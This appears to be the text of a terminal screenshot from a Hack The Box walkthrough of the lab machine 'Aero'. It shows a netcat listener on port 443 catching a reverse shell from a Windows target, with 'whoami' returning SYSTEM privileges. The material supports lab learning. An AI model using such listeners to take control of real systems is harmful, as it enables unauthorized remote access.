 kali in content-org/Walkthroughs/HTB/BlogEntriesMade/Aero 🍣 main 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh took 21s
🕙 17:40:25 zsh ✖ rlwrap -cAr nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.121] from (UNKNOWN) [10.129.229.128] 65359
Microsoft Windows [Version 10.0.22000.1761]
(c) Microsoft Corporation. All rights reserved.
C:\Users\sam.emerson\Documents>whoami
whoami
nt authority\system
C:\Users\sam.emerson\Documents>